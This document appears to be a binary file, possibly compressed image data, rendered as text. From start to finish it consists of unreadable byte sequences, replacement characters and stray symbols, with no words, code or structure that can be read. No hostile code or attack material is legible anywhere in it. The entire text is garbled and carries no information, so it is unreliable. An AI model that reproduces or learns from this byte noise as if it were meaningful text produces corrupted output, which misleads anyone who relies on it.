rPk��'}�lF���kM�&�
H��Al�u;^h��y�na���q_������ą�!jh�	�p��q�S��������@^�� \ (Q�åf�l4I�b��+�7�ÓQ,0�E�9��C�����l�rY����A	fH�ę)/��˹��� ��4�� ���0�1��e6��s�W6��nX��\��m�� o��WL
�Y�"��I������M�����#>�4��"�"�M��l�.����f��-�0�N�a�'�2w�E@�T��7�IpX��Ϡ�4�qfI@7�������#�R�A&�@�%h�&�,TE>U�҉r:�3�4&�ZR�/��ݼ�F�#+�i�`r;X��K?j�n����ҙ��A��uh��
0�a�����S�gvB4�a�6b��`�#P�M�E
R��K� #���ir��D0�\�K���%���S����hiIK�5O|�� �Xݮr���N�)R;^��"|���B���A�X ð��pg fb�zπ
�N��a�̀�` �T�`>0	;�	ė	"�	m�Y�u^2h��PLc0���m�56��n��>DFx�Zs?d�Q�t�;_ ��eqyY6��s�`*�4pX�|��2� 0ha`��cVՀa��aH��@\�N0�' Z�J>�6p	i��p	*@	O5r&1͗�-�4H#1��}��V67�}�rs��H��}�)=DB���- 7��^�`���UQ�*`q@�P����À Ð�c6�b	� ��u�V��І���m��<x��6�vk =#$Ux�^�&GNSZ��U�ZN2d����%n��H��$��n@(�w2l�RY����[^6�0	��S���p��Ѕ]��� �<�C Q0������\nhk�怶6qFl�xvp e����.��^)��b0L���}��}���nB4���$��H�3����&RۢW�E;�H+�P��p	RH��96n [� 4�� F����� ������؆�8{d�2�7�`�#�cr/H'Y�0)}��%n�D��(n�x49iA����(���o�G!��Jj�!S�`�y��P@�*��	�@���s��	� `	`A��  �E fg���fhJ�3�p�p|���8��^�q�X0�@�`�dN"sߗ�N�⓯���_� V�����b	�	\n�;M�&�6�jp��h���`� 	�PM��\(w���i���7|#*!*<`��P���mHf6ր{�#l��@�` D*�p��Y���u��!L�Bd�h�f�_�26?�c�c07 �cP�Bz�;J�j��-����y<���)���i�̀U ]� z�"@�z�K�<}�7����F�f� �2v�@O�d` &z ����|�wy�'�\���h�e?J��e�}RC:�5Щ5p���BZ9���;UNJ�R
1�`���w���s�p��H���"� &�h���7 �Q pE`p���Np��5 UTE��;���p|��ޠ��Xh���X ��9�d�(�?�PAj�C*�?��1\ۡj����`��2��x�����6�Хq�����]	��i
k�{��ɺK�6 "{��Ff��c7vI�@,KE�
рv����^�م" ��?��Z�w?CĮc�CF�L�Oa_��p�'�2;.�n���:@�6P{�6�Ei �� P�����Bq�������!Mc�\g�ե{pֲT�����|з;�0�������7h�k�O���? �QkC�2�\�9�P:a�[�x�F�u 4�%s�xPk�	y��p�����
�z� @ 1���bv��5J)��.���6 	��Y6qJ3�Pz��s@;D��Z�C����K�W��[��3%�27��1�@�P	��+���|�P��k�F�� ��t��ڼ���@�pWg�a��)��Td��4Ͱw(���4�*�nP �1s7W�ecx�ף��t���:��*�|�&��xU�q\ 	
��|�bk��%��m U���
�\�p	jʼz����	��	� ogPŨ�ܵ�c<�KE���ڠj��p�Z��!� B�GfP���ćG����=�T�m`�{����qyX22t�0����L��<P�9n��2��p�F���� ܦ�{{�����@� Y�uѠ���Ey�����:l$��6� � �.�| ��C�4 fcxJ�H�*?O���T�mP�:D��W�b��Y��� �0V`�a�����/�<��@ ��|�q0���FP�n�Р�<��{kͶY���aPB}��f��{&<�e΃��<�*�*��� @�0�P�@ӛ	}}J��9Hd謹	��m@�J����R�c�?�[B���W�p�}�0�� �*�hP�&M1��	������n��7���l���5��~x	 ���jҰa��X�{�q'`J�T�����\`Ps0O� .p�`'��T�� =�Ek����f��p"��=����	!y���%	6�}�pl� �z������i ̠��\	i@�6����k�ʻِ�`�l���	`�g8{w��>���Ug���������.`9@���д��L}� ���L">�T0����`�p����N��y�גpҀ�PYưj�Y�6p�@p�_]U�s��\�S�t�������ܠWn��
�`	��F0f�iNHɀ��`{��X;5Xjq0��OPʄP�v�i�E�����P ��.ˠ	�d�� Ԭ�ͨL=����t8.��
<����@~�M�l��Q��Ќ�m�u���Fq������{�������� 
��60��g�
�j`����]٠��h��0X��r[�ePCu�EHJ�	��a�Pߠ�v��LT��B-p�d: ��R<Va������=�: �Q�����P�M`/������	�5�n@������M���^>Ƿ*6��Ӑ�@�z�
��Yp��aѐ֐�ϐJ���j����w�X�I�@�ME��Ѡݷ&	��VP�m�/.���]��6Š>S�@����ܝ� �^�6p��J�<����).��Y}0P�}왽�[��=M�{	QpN��p���W�������w�Y��0԰~�pӐ�� X�*�"Pa��PӾ h6{�\6e�w_R@���K��E��n_�Y=0\�a����z-	V�> R���%�搞����+���|���+?����	il4q���� z�\Yx�(��Ix% �,ԢE3���=�����ER��pn� (�L{�i��f֜�6��5m@�E�V���6�)Rmb��+#�Xe0����W�a�2�&#5�Ҟ��ֶY[i�$I��	�(�	���̘���F�Q��*3AHT\���%�,9��̗CP�͉��.$q���ֱ6�1@��,�8F����ٴ}�K.�Y�7��͢����zu'��`@�T�ӧ����J�#[��e?��Flh��o����nϺ�mfŊ�*|�B��Ax�`���0�cL<,~YC&���@�,��B��N�ƀHH�� ��c�-F�Vk�̡fh��÷��f�j b��(�%��f�3�|�������+׹.�o�8�*��b�e��`<>�0�X~`�=�p�� :���΍�i�-���f?��}p�5lx�0`0��2/1��%��@��Kx-3�B����h@�yH(�hk�5�f���+^��U��&��~�ݪqJ
 �2����h�+��f m��i�j�()*�x
����X̃�bIO8�d�"��]w��3'܉+�?��K�A��B�|8���� ��*���X����8M��D3���`UEV_eBȇ	>~̈́Y_�(�W �n
I$j�X`��f��6��	z�-)���ɉf�Y �� �V	k��j*���Z�rхs�;�`��v�� h�2`϶��f?}��&+
$4@�A�������+���6 D�č:�4:x�)r���p`(!�>6��Y�"��&$�Cʂ��q������鬹����i��������[���J\zs���pI�v�ŝ��v▷��F_i��o��nl  
*0PB
��RF�bNL|��� �	"HX���s&(��V�9��%�`+�QDZ�� �p(A��x��r�����pJ@��ОE�l�dO��F5�aŘ�2�E�ുX1��Ĳ�ܡ^�ǳ0 �1	��F4&����h��p�(�o|*�w����}�4���S���?Q�F$���(�P��[��Z�2	j�"���� %�aN�F늀	6�,�h��O��Dܑ����4��o1��
�C��a-=`D  �\$DP�O��["Q8N��$n1�[̥-q����*h�> £���qa�(��P���u�S�3B�WG��D�K@�<f΀8@�hU�qLE$�C!`����i�9Y�TcN�Y4�Q�l���)4&��*L*x��)�E�`y[�� j��Wʒ�G�-_y�8+(�d)�d�!�Řʴe�-la���M@��@���Qn�&0���@s0s!Pg;g"�SE$OQ��a~�g�T�3�VC�� �~fI,�K����J�R�*U	W���>h�=܂1�Ъ#a�G��+��W�@� �����1`H� f<K�,��6�b���3��X�
^���"�	(l�[��(cj	B���V�h�-T���!
rZb=9��N���Mz��HBrfn���u��YC0��&t3�\b�PQ�1`�MHD�v��#�
�'�$Љ�Nb�8���mHbV��	N��LQ�C݄����0<l�W*T� ��vP��*j � �u2��&��om\Gu�b�_ ( ����$mWX{�ީ��Pk�������hy+Bɖ�&J<=�%�3��-�!����0�;h ��J�Β����`b�&˘m�$\\�����4*b��G�VxL	GNpߌ!�x�b�1"�`��D 4�c�
P�.q,�>"�I��+�p��U0zF&k���&�%�3[���U%m8kH���`�QjbˠǇ�"�2�w���� �0�z�+�<��
x%�� ���� m�n���;P�g�`��5����p
��V!����j���	g����zN�L����X W��d CT���I�j�[�;P��ˠ�1�5��o����᲋�Z��C���U�!�; U��J�7���D'�L��޲b�Ǩy���*Гk�mI��X��;�sѪ+0!+��0��G0u�-�{��NN���cx�����I`^� t�e ܀�~��uK�'6�df(O��I��g�C��A���/!%)I�@����� 蓕��s�*o�t���=np����㋲��X1䣑K��$7:y�
Fyt�T��M�G?����K6��z���L�&qč#~Y�Q�7�3'��&�h+$�#��$�	�Z�����R��Q�?8�U��B=F�,��*�z�V37�7�#@��۱�{ ���X�*$>�h����к�r  �1�K8�5�2�������;,�r��K,���+����� ��Hb��`?(�_�?�hj(��S+�X�"�+�"X1� z��?�9(��j7��J:ZZ�[���GC��߲��Cq�Zy���ዜ����£�3�ݫ���̯�>l Tx7��#R��
���a 8��$���#��	'܈h�'���0)଺@	)�6Є*p�=��0@�( p:;H�bDJ$)�0ہ9Ĝ���=X>@�8���P�+ S�B�糭�K,�3 G�:HL��Z�J�/�k20 �B�my��9��Y?��$=�Ut���g0���+��*0C��
�ԓ�x �/��r5��D��%ۆt��N[�:Y���ZI���ZiI�)���1��������W�H=���zD�K1|���Y��#[#Q���#��{��ړr���<���˪�0H�eЄ�{�
��=x���U��4�8ÿ;�S@J��3=ˆmp Y��KX�:t�נ�x>T�iIָ�*b*&�;�>6�q�H�d"��$ �K1
��v�Dx���"d�Q�� N<��ě�I�͵ ��˞l��FX�����(]����=؃���U��U( 6#�G��r�Y"��A!h0 #���/X�h7�!�q[��`���-�AI����I�27�m(���>Vy���N�d2�Ah� �a�d`���ׄP��M�ȶ(��� M���l�pH	) �*��
`�U`K��
��7a�N�;)켒�Ԃ@���D�$O��;'YQO?d�� �D1�7�̘�����ϔ�2�@��h�$ J���?-���hp��uP%��2�J%Й��M�ʼ{��%�]�����t���=8�Ԩ�6��!SC�|�w1K�PМ���Q;L�i!]y$V��ll17K1�Lq�>�2�'�@*�m��!R�ͤ"�2�Ֆ�+���!S�Q����`?I�?�9�(��S
��whϲ�2x�s��5�EJ0��F @981�Ӝ�����hph8McF��Z����T���*�Q�Y2��EdD-�#�Hs+�$H��dUU��P͸K�v��5 [��u���7�)Є^u�ŀM��������\M%��o�m�eE����I�㐂��'��H�CHC�V�#��t�GP�X�%r����L��㲻ò-�׌���/��/S��˯��ړ0 [:,Xgن(ݓ=��G2
zǱ��v�����D��]�lA��2Y
  �� E0�������B��!�Y)�p���B؃@N9X�
��Uh�G�@�@�A��Yk �����@KD��4q��~#��$GT�/�
زu�'E���dU'L,u�H�m�lp�[�G؆�х(�Մ�X)؄��(��S+L`#��Ӧ �6�,�fӅ8�  d�5���\9Pe`�x΢CA1h�i5ԍ�0�cA�Mpl�6�� 2�$�"�!�$(�[�367d؀u0�u�={�f���H�7�Htut�U:�N5�G(�2��"�]@�XEpGX	8t�)ܚ���!�ۧ(��Ӆiuf��   H���Z�>Ì* "0�8,�i#"v��A��yE�VQ��]"CT&z�f)X$�K�H�5[�K��=Ym`3 ��0�sU^D5 2k�4�20��HAX�4�$x��	����S��Ӈd@-[�2[�  -�b.���kH���'�2f���+��ic-�ɤ#Ě>��L�Ē��NLri�y	
�8��dA�]5�]u.�mH�,�Q�gxU�{ۥ��w����mx��d��!���4��*�����o� �B��	�V V<�
 @`^��_f`N�kPK̭d��� 8�|X���@�`�Z�J(m�Q����O�P9�8�`�(��Rg�5d=�0����j�6{5�1M�8�e^kh1�7�! $@h(Ѓ#vhfhe,��#B#9��<��:�  y�O@���-f_�!���C(�>�i�a�g�1�w4&�Z�B,��+��������A�_S��jZ�l��2�<�un�vކ��,�P+̄d��D�g�&��]�j���!(�"$Pe����v(�Z VX ��` ��bg di�l��'���$�
�W�C;�����n�;�![RK�T-���Ϡ��&��=aՂ����	ІG[���m=c�F0Z�gaR������x���UEH�6�!n�-��H�5�Pkf��h
�f�7��@�k��]��Xg������&�X�V��~3�{l�ӂ�B�e�W˯3����S�E�����Г�P[��%�4?�=0=k�&aG�ؾ�� �lhD���J��m ��ϓ��b��(PAph� `�w�2�2�b �r��]�p@�a�����#�b.���x�Ė��5昗�:�9��#𯑺�����=��hS�@I�{Y!I0px�PGj�Zm8�	��jX���AW^�n�	���"/і�p�yqVf�Ggn� G8��Z�a��qM'�]���{(r�.�p�=X���T, h�Z����r4a똿�� �������ڙH�$�\���@9y�P0t��p�{ì�����sx�XKn�P$�7����C?$�	` ptoxtgp�k��X�9`.���z"�kr�@ y�.&u#7�@�x��u��{񟤃���p#G�,�z�b���{���xL������)�j�&ip��Hd�]�~yجp�$�Ѝ+[帺�E���3t��7HtH�_@zGw�Ohzp S�k��z�&�O��q�&{�N D�⿁1�A�*��9��d\�L%*0�:�<q�p<�-�腛��������@����[0�BF���,+@ً�|.���浃4H, )̘�BE
�"0��Z���a4,Pdf��3θq ��޵��f�@6��x�,p  `��1�L� Y�7�� Ҡ�>M�`Tˀ�0��ĀI�>�: I6h�L��lÂg�n(���ٴg�l��m�^����v�"@�)"Wڄ�'u����&�h����C�4+�5b�t@�̙�@#Cƀg�x��2��6�,K�IH$0�8�<g�5z�v�7��P�4��H��eҴiS
n<	h&����R�^�J�D��ڬE���MX%���Ż�l�^�1-x{�/�f�W^y��6'��$;6� j(FcD�718�� �E �f��f 4�u A6��F2��
	�H�DD�x3�d�7A�I'��p�)G�5]�H7�PC�Y�	p��1O4�a��VRE�͘�d��NPÆbɇ�@ԩ���~z����8��d��a
0�>$��6a�0��C5��T6��)��h�	� �#��E�C�d0�0�H�<�79�HG����K2I�s�P�!5Dy�OX���3M6�9&��b��8ڴ�Xg`p�J�)ߠ|�E���X��z��K`�(�G ���YQi80|STv
Mg��8�@� ��:��.�� #A���H��`��BY�IȘ4���3�� B<Q�7TID��m��\�D���^6ۤ�������k�U�+z�|]�i���l��;�p���!X��P�70�NTd�Y�"�J�56��$)�bk1���&�2�"�lA���
�����KGƬ�8����Hi�u$�1���u��6ڴ����͞�P��@PA�jV��5�^�y.^�=`5ۜ`��vB?V)�c8����Y�{���k �2)Qx�0�G$��,���ro�[����o���9x���+5�&����y8a�X��\�:�Qpv֨������ I͊�6�tщ
�#���gB �C0'H���H�
o����	`E+��>#*h�h���w�VU�
C�Cf%��9r���'z��_��$/Q���$�<�sO��Fw���
\�)R7 l�����&8;'\�͸]�ы3(��l�CH5t����4�A4�b �P^�2���Lo���'7��a��QI�(P��ze��zop2 �(��}:ڑn�A�ɉ�e%�b�5��.��ƀFg0Z�ے���l�ј���G<�����lx�+l�)�޵T�'$Gx�z��x�4�����G �L#��pX��o(�ܬ�������1�� ��%�`�>�h`�����g��u�W�IZFe*GO�DX��	�Y���v�٥lzg�x��y�	����`��I�����3���s �\%UxB~�w�� �>�B��l(CaJ��L��5�WU��/@�4p ]�r@�) !�]�c"�)�1����#�RpXF����A��ӜQ)���Q�t�l%hs����ΨF�Xm���g4�Y��0�C��৪�e\�
@��s���m4�)mu���PQƠe(Bu�WD��}����X�K!�l4��E�a	kX,�~I��I�"��搙 f䠴T��4��39D��`� P˨�eC:%NI8���p�u+�fHCnB�WA��z"�_�=���&��`�@����!Rmk���!Q��vZ���WQ���'���4�)��/��0��A@���2}�0�@9�Kws�k���(�搁�1t!�ԙ �t��D�(Ц�p=�3=�Z32�Np6c���G,	iT�<�WB|wUR������F@��@�J�1J+���*��!)C�JT��7P� � Za�X�B40� {BX��9!ahln,{p��H(�)9���� ?�'�%j:����OET	���H�L���,$�Ѻ��b'H�T�*�Z*w�,vQ$a�],T�i��
:����`��v� ��]�U�rU`P)hBm�����$�#��p�y���Se ��K�`P�!l����>�2#`sxz���X�p%��"Lȱrp`h:\��)�L�c��!
�����<��%�1�N�4�hG�0 Nk� ,� �*�4k4!��WopD�U����9nB����������aq���*xE%�U�dh@n����6G(��Szm ���2]d~�0�.�O�Y�<n%�v,x�\@��Ox�h�az���3�B�/x�o!�[p0otZi8b�HMjڰ�e(����.�<@�!A\奚�¬q^_H� �\>Q��UV���Z��J6t $h� A{���� /)��J�䬄�^�M�~��~�<�������'h�a_S@��(��	|	4�@�m�PC��]��_���uaZ5��
� ފ�B0^�`�"����u ( �؋���,��uZ
� �� d�x��1�8d���ʬ� Cؗ��������1|F���'xD<pC'Be� 6V!,B��j%a���ܢ�C��4Pa��nia�u!F�@E���`���=hBk,��ɕ T��z���a��@8��"��&A(���Y�&�A���6@��W�}`#t� ����h�� )������l0 ����\��0�DK�	�膏`�B�C��YS�A��U�����]��$�aa�i�6c2��XQ`w�O(��\cd#��e7v /��2�PA� 2�_<i�&�����A6Xy1���#*�c��	� �4�lDѬ� �L�&r�Et"@�D"7 LQ�e�n�H@�*h-�(��)�V�4LC���nܤ��ezS}� ց@��A����0^5%&#�UZ�Q�DA`�&���Et�D���&`���
� �@!*�*} *�$����	�ĀB� ��Z&�[��[z�E�]2GL$pT�oD�Eb$�,Bh�$anɟ g�b, +���	�e\��X�!26��|��ْ0`��a`#G��@�� 7�&�B
���&��@��� l�V*ْ!�n�p1 k,@� �BL�@�/��[&��h�E�%�@dD�o�p��i�F���'����z�� �Q �A�	�c���n�_e�g�i�QHd�g."DwMc5Z�#DA�@� ���@	x#RZ��(�v \B�� c�^\B''*�#rj�@ A%�E_h�5���Y'�)�) $�Ȏt'�X��)吧3\Ú�C�TAzjBN)STKR|H�� dr�H�݁���gL���^BA�=Ā|�w�d���5� =@��8�T�V��#�&nz�pʡ��
\�Vv�h"Ja�����@�sH�J�#��"�W[^�A�
D,��Jd���70�':�K�=�wXƔ^FR�"�e�{(�`���e!���~��@�g����b���&�<�f�A��h@�%�%n
�.�  ��+/��ƫ���܇�A
@^ā� pAB[$&����ʜ���~'7P�B�[`��ҪeT��
M�WPCp�d\T�Ui!��,��i2�J�(%���@,#��0#���l`A
�9�Q��Ѧ�p�p*�p��р���d�Dm̒�f�em�� /�B" 8 A�&2�7,�`D(�-7��5D$�:CHG�]hB,�T��
��h��D�4.!�V�ym	#rؤL�4�j`�˦�b-���T Ȁ�j�l�`��!�n  �ܘV����^º �cp0*Y��
��`�#< @@p��p10p��@ ��m��D\�8�a/G`�[��A�B�A����iB�^��"J���o�]SYHT�����)�2R4����$(�V�ā�� �q���#|�����X�pVp��q"l�q���8ܮ"H��
d�5�p�!�je"$B��ǰ �@&��\Z (�̩Voo`/��0#�B�=�l$�r���^�/��&c�ya��X���逤x���d��n�.A�14�1k.�~.��A��
*�*��r����g�.1h񰊫�!< 
cp7G���@%[2��B �B'j����eY$�H@���>@t�2�AO�kaF�=6���$���Lʯ�	s�PO`� h�i�W��4��K�1L�qW�< ƥ��*�g��o4�����p�,CH�#A�B� 8�S�(h�p&��B'�0T�-(��튒r�+�-8,3�A*�ALs,D�ŒoR�������\�d���lF�A��`�,%ħ��\%�l�ť��A��K��Fs�q����tw3n6ø��4���@(�X^��5f�S��S��׶Uo'�6/�@xm�%7l�5F��`A�"t@,p`��^�Q�-ٵԘ�<�K��_��_O�c���a�&D����![ �� ��KgveOs��K�g#HC<��3*�6)��8��b/�$����N�1S0=_5/d-dB&t�%@ ,N'r�+��J<�hB� #<@s�@TAT�t�d��NBM�]SM5h���d�=C7H�v���x�`A��I�d�Lb���"�w�'�s|Ϸ�g�eǱ�B�Vp���*���	�k�\�-9TS����9��B�9���-T�6�H�� <@T@*�{�B$\cFz��6��6L�W�K2&<C9��_��vW�4|CZ�cxt��� �42��4��?9ΰq�AP9|�:4��e�tǚ�c"�g@(=���iI�Sw��&m����@ع�G��gB
�*��*H�s�)��4w�A���U�8���j��U�Ӑ$|Ep��\�Ï���cH9ܸ��c�-���\O��b�"�z8BKS�P9�Ƿ��15�l�����gp�Ùt%v�&��1�^�N0���*����CA
p{
����Ы�p��U@ĂZO�!0��4܍5T�64B#��-h!Q@̅oi��g�oU���Cd��0#<&������@�A��#�@PIT��ֽe_��纮3�����L����8<��3����-����^p�mgͳ�0���h��^���}�=���/��A[��[��D�T��`���֍��\�=���/ �=�z�k��;y���A����������=�}����	+�z��w1*L�Nk���i�W0mS;�ۀ����?�ϋ>�ě��P�+�C�d��S��	5��d�F�@ƌN�mk�$��jE`��a�Lժ=k�&�pվ�gŊ�a¤܀��0��x3�ϟ!�4mZ���>)2xӦ@֬}����P�>���'O�.ie�e�l�s�R�H�L�h`�1�òe@��cC�%_b��c^�'W�s�L�dJ���!)ޔat0!D��tB@E�4f�f-Ȑߪ-PB��"E~�4�&Μ:B���!.�pC���2dX���F�e2��F��L�i�Z�k�
9���J���.|��������.h&��60��
 �(¨!TH����x  �����(.�B�Π-4�����'��࣭�PC�,����hz���	<jB�	���7<( "%�0Y�"X���뭸o�������(a���X�M(�� U:Q��Lh)��s��
��]�����*�I?z0�? 7 0�l�����L
�z�����B��Cl�3ΨB�7Ti+�*h�-edt���(�q�'���!����b9i&����'�aָ#�ԉ9�暒�갸n�2�J�*�L�FQ&����Nx)�sk��ƶ���,�r �6P���b�3J��&NZP�¶;䆈�}�&ܐ�!��*H�,�ME��7ސ��U�`H<��F8QCG��5��}͍�	F*�%�x0��mi)c�2�嘣�gj�!ۣ����!<�	$�#F�)C�뭗޳��w�>�e�P�2*�G �y
3T�R�t��j�x�'(�t�!`2^� 13�<��3�R��ӭ�Nb�⏵�Hbڜ��t�'�)��]��3��^��$fq��&jy�e6ʑڊ��N)
�"ӭ���F�`h��`H��Ӗa��X�w�Ҩ�]��0�to��{��|�r��*���QĚr�CiTU�XT F�'hĹ�����A�|4��E�	���0�-fP�����eGJJcIl�;jUc-��4l���a�+�Q�W�r�K�k�2#���I�^[(�i�Ј F&0@C�À`�K~a�_��?��;e��R@����E�w���A,�9A�zԣhX�t͘����b�f�����^,�YR��
m���XK�S�"�	*�p;Q�#���6L�m�k���p��L,i��6�+=G����`�؁� n�y�D��(�<�Ap+���h�!
�:Q
F���ěo�=V��ɠ��AZ�mXc�Ӑ�<�ь+�)	Bؠd�d8&\Ir��h�í!Mf��������2�(8"`D-]�N��- MK+C
K$�a�2�0��Hї�"4�h5X�$�(�p��t���3�D?iޏ�gT*��0����B
��c{�p��x��8OlD��X���E*�AI�$aJ�U�M�Bi�N��jHcjF9
=( QP
��JI%:W��ta-kA�b�ؑ>��`��!��2	�gδq�H�A���������P�5T�BӨK*�H[kb�l@��>�5��UW�9�f4C���L�c�5HYF[�@'�ɒ;��7h�%��8��D����?`a��te����e,."�Y�rX�!l P#�� �M����II�{:����'���]�2���<�֙�����G1� �.0��Fڞ��`��m�<�VI�"$[��Yc�$
0����[U(!�:h�������#Jv��.4D��A�Re��E_��OX���X|�� �5�1�$��V~�ɰ7bme���\`M?�7�'��a�V��4��Ӣs�he�[\��ɝ �`����X�m�pl��Vú����*�(+� #��.�ֈ�CҞ���\]��V��?�~�"����1 dC�1�&��(r�X���Ԣڏb,XmEa�*�a��P[i
�,5�b9���M��3��+.�$@���s)�ӟV�uY�]�C%�D5"6
���H�xك���r'�ڂ�y1$��Rp� yfDQ�o6p��mH��ˈz�?�4~����Y��m��{������7S����Zh��yS�ޒ������}�[��
(�9mB��ˉ��X���f5����6x���0��������K�#���eg$���m��	 �/�)��Gm0�|����{������Fmj�<R��ҵ�����l�PoF=�nI��WHH�G��Y֍�P��؞�ԑb�����ooO1��M��4B���ҳ� �6m�A�\
R<t�D�3ӵ��-�!������!|ZAo�ç�6R�zj�r'��Ҕ ���D�I�k�Ph8B��` 'H��k(��!��\:��b�2�,n�Vi������b�W�jC�f�W|E�!����^�m���.��N�~<�,O�P� �a�\�Ѐ�n�bJO���� P�ণ����b��Ɵ<���,�KP
���b�� �����N]��
 +:��"�K�F*�<*����M�l�	��W�h �A� 
��tp_��Ш&�����'�\@��0��K�+�8(,�/$%��n���5)�m8ʠLC��̥�">�B,�Q,\D^\�ׂ���-h�L�6h�f0���� ������t0�,񵚩��4���0h��Ҥn�(mƺ��(  �/�`�(�Q�y��A*����zѕ"���=�0��>���"�^F![�-���o#((H� �l>��,�	����Gz�Q&7�����όX�W�����u ���� ��0i�h������`���0�,i��8P�ڣ�\De�CF��+�b,RI!۠h#�\Q�q>'*���zM"lO������)e���2����p �������fL���X�RA�����R35��G��^�&���2��D+߫*�J+)�����6�я07��P�,.l^�@ 	T 	����T�&�0���	؁ ����Nq9p��� �lLA�R�j�A,��@	D	��>s�~��j{<.��3PS���+�"P��� ��a�W�Q$DA̠	���^��E��P�	Ԡ�� ��2�>omĨ�rp�i�ĭ���:�3;����;��;�a8��� 3w3�� ��� 0 �UV���S��H#5rIS0��4���E4-�6�-vS��
 	� 4A�`v����0�@t�O(���O/���"��i��mn��;c(�d�Fqb�`��Xx��TF�G�*E
��K��!�����°�����_�>X0J���@/�B	�Ax�Ѐ^�x�a@' |�� ���+�g}��'��$p����-u.��Y���uM���+��<dޓH��X�X��-_�u��q��q���45!W"�6�eU}B0� ԠРx�P��`N�$"G֡�A�@80�`��*Z���
@�e�o�hr��x�:��H�N
p���\���45�¯�c��3�>s�׺��ZR-^&-�u�N*{�S� �{�t�MF��i�"V*��`hca<��`Ɩ�
�n/��f����	 �	5o~ƀP�Fq��� v�o!�hWmՎ�!6��L���㒨y��M�6��h$��%�Qg��,1�?hb�`~�W��w1v�dn'aP�b��H!6���a��N5Qq���7߼��2�Q��h1�֖�*���Hj�T�FDn+��"/#�P[�cjI�^Z�a����$!��!'���!7�W� Pa� g�~f�ax�{�&��%��舎�y�:]@3�S���߀ o7�K���r�l��!̷!���h$k�!�c"o�e�p_�OG�F��ﾯ�¶a !��E4��$0��wy�2�5N��j��j�l�H�L����X �To��Q#*��A^I�gk�gWX���T)�i$�{����HU��h״���,��t�x�� ��v����&@L�-��K2;��WAHjE� �-��^�O[�ÈϠ)p`S�O>;�����g-N�}�e��/ws��k�DJ�:������C,S�~�_E���v��6V3�,y��)��g_���`�[rBl���epn����pbr.L~�lp�o���4Bi�4�!��!���(�qy���I�_C��hd��R,X�5a#���#[�`�2�8��`�8��	�Dk!f�������tm�$Y�JۃՒ6��Pi���9*�pY��y?X��k�'���K˧z�IU
�a�#�t&`��T]F�s0O�Dp �<L�9����ou��^�1�\D��P�"���=p�Ǘ?�s������z����,+j ,'�����l�[0u�v����h��O�*��~j���'̇Ku�)q�4;O�M����(��N\�!�R�1���I��5<�[�M���d>�ǩ�� ��9g"� Vgvk����_+,U�'���dA�k`B{�Vڝc��\$4;0�M�;�e۵e��-2���>Y�S7�\��J�=�_]K����{݀��b��A^.������-�$�,�^`ZФ)ۈ��B�	�-��t[)�2�����O�S\�W��[��_�c\�g��k��o�s\�w��{��ȃ\ȇ�ȋ�ȏɓ\ɗ�ɛ�ɟʣ\ʧ�ʫ�ʯ˳\˷�ˑ����w\�\�a̿��w��|�� �/���<ͻ<������?@����W\�|�/ Ͻ���	�[ ������#�U���<�!�Z�����7��]���<�]�K}�I��S�S�U]�U� �.}�Y�"]�]��!=�[�e����� �]=�O�؍�Փ��a�?���'�֏�ө��Qڧ|יҁ]�=��	�/�����]�O��e�d������<�O�ڿ�ާ�֯�٩|�#����a�W��?�����=��<��!���	>��|�O|��������`��a����? ��`����<ڹ��]^��<��e�B������]�a^�5����^�}~���m>�u��9��=�[�~��}��ͿX}��]��{���Q���W�߁>��>�[���~�������Q��]��y��_ӓ���������~�]����]�a\����_��>�M��5>�	a�e���}�^�?�9��g|�W����<�'^��!��S=����m���\�����^���^�#�����'_�c�!]��<ҧ�5��{��|��\�O��	�ݻ��+^鹝�;?�՟�7_���#=�/~�a���=����⃿��<�����:|1�Ą+Z���`B�;.l���Ǒr$YQ�ƅ�&<��eE8.�kڜ�ңʃ's~��СD-�����Ɇ.�֬�ԩ�.X�z�NG�h���V8-Z�
cٵa�j-���@Bl׊Lz�aM�2R�K�Ǧp��cа����vL�΢ׄ-R>$4t�D�B5G$��h�fG^h�,^šՕ�g�+Vը���ae��{��������P���	�Ś��E�D�<��"bݖ{�>U1F�$�WG9�����}�g��)��>�-~���_�,4Ef�A���N
��PpFh�!���/-��D|���Řu`}��}hAT�R��b_��M ~��`�A��,t��EPҕ��@�Qh"O1j��D+�x�Ht|�܄�����"!��XB�e!lDBH!VR��z��O�Nve�v�9�~5���x�	h��Jh���h��.�h��>
i��NJi��^�i��n�i� !� � ,    � �  � �	H����*\Ȱ��-�4H� HbEAE�)C	%�ɀ���4J2HI���h�|&f0i�d��YO�@��tFT(3y/i<钇O�<x�ʈ%��ë�`��u`��`+R��1�ǐ!I��eReJod��)3&ϝ8��wT�ОC9 H@x��0�0z�)>2d��Jy���Tތ�\>;6�F� G�l���ʙqs��)o_�E� ��\���Bc�vQ.�*g�A>x��ϟ,ϟoI4��Kk�(+uړ'ݞd��͜u���ԯ��D<X���!f�,1�S]�Q`��E�]B[(@GuV����mA݉x]dF��l�d�L��e�]��h�'F��}�,�C�0��r��HQ񡌁yȐG,�Q�fV'�VJb�\P���Iɖ����y�I�҉)ҕ�{-���nE1c���aHO�$@�����9K��E��x��2@ Pi%��E�a$�f�j$���k4�8�m?ᶗnp��3Բ�r�TPG�Q� +���D���>_|@�?^�ń�4� $qB"Tf(ih  �Xi�F��&R��yÀ7��	����QE���)�h��X��f�:k�x�9��y��[�f�4.d3�	��q@�U60��2m��u)�c��lu�8�O�:���̑��R�5�aH@&�J2��K��o
�k��}uNbW��@�<D���I��Ačf0т��Dg���j�����R���cQX@�'�<�G�K ��@+J`����3n�t�t����Fhh��d�D6NC�����B֎FK1�TZ�G�hK�kh���^��D�Q�33cq�T�@?�����kF�:no��]F�,D�k�t( %�Sd�M�\���lι�Y �-�V;�F+xd�)�hkRz��_}㮩&P/E��)�R��]P�����ǣ�s���=	r��ނ�P'lC����6�(,Y>0�� >�]�Z8�ڧ��cu7��lhs���~��M~��PW@*`���H���xf��"G� <�IP�����)��ш�1x�.2,	�� ���DAZ�j��LwS��/��0L1��|J>3�_n�npC.(@!ӧ�
H����x<%<����,!�}@��x%�� bڰE��Rf���b:�0d%a�����!��P�x_�����|�&y�	��$;��J�],��e"�)� �U��a`+_8TA|�-l�h��N��!/XX��
 ^1�h�r��6a����
�ZԐ%�5X�Q��@�P7�����r�#��`��\2��]�@3�DF�RF,���i��V����
(����:����4Btxb���)���x5�!	'h��D�=��,jNjc�6NЉJ��"��.1UG�2�E,�	_lCLS��xB�d�+>=IA*PS֚�[��gjȿ
�Md�|)���RM*�!V\���g4�N�1x��Y�D����l,�F����GǄ�d��&L�U��x��!�BV!�
��i
